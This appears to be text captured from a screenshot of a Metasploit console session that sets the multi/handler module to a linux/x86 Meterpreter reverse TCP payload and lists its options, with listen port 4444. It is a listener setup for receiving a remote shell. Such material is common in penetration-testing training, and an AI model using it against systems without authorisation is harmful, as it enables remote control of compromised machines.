 msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >